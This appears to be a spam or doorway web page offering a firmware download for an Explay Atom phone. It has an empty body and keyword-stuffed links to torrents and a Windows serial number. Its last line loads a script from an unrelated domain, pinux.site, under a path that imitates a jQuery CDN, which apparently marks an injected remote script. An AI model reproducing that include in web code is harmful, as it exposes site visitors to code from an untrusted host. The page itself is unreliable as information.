

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chuisaeru.tbk.name/nvk4q-skachat-proshivku-dlya-ekspley-atom.html
body_size: 1895
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать прошивку для эксплей атом - chuisaeru.tbk.name</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chuisaeru.tbk.name</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать прошивку для эксплей атом</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nvk4q-kniga-orenburg.html">Книга оренбург</a></li>
                                <li><a href="nvk4q-skachat-torrent-audiokniga-lyubovnik-smerti.html">Скачать торрент аудиокнига любовник смерти</a></li>
                                <li><a href="nvk4q-skachat-seriynyy-nomer-windows-server-2008-r2.html">Скачать серийный номер windows server 2008 r2</a></li>
                                <li><a href="nvk4q-kak-rabotat-v-powerpoint-prezentaciya.html">Как работать в powerpoint презентация</a></li>
                                <li><a href="nvk4q-raspisanie-avtobusov-vetka-gomel-cherez-prudkovskiy-rynok.html">Расписание автобусов ветка гомель через прудковский рынок</a></li>
                                <li><a href="nvk4q-skachat-minusovku-revolyuciya-kvest-pistols.html">Скачать минусовку революция квест пистолс</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-devushka-s-tatuirovkoy-drakona-audiokniga-torrent-mp3.html">Девушка с татуировкой дракона аудиокнига торрент mp3</a></li>
                                            <li><a href="nvk4q-kak-obnovit-adresnuyu-knigu-v-outlook-2007.html">Как обновить адресную книгу в outlook 2007</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-serial-1001-noch-2-sezon-skachat.html">Сериал 1001 ночь 2 сезон скачать</a></li>
                                            <li><a href="nvk4q-silnye-duhom-kniga-skachat.html">Сильные духом книга скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-arhikad-dlya-mac-os.html">Архикад для mac os</a></li>
                                            <li><a href="nvk4q-skachat-albom-cherez-torrent-albom-pro-dalnoboyschikov.html">Скачать альбом через торрент альбом про дальнобойщиков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-shema-trass-krasnoy-polyany.html">Схема трасс красной поляны</a></li>
                                            <li><a href="nvk4q-neobhodimye-programmy-dlya-pk.html">Необходимые программы для пк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
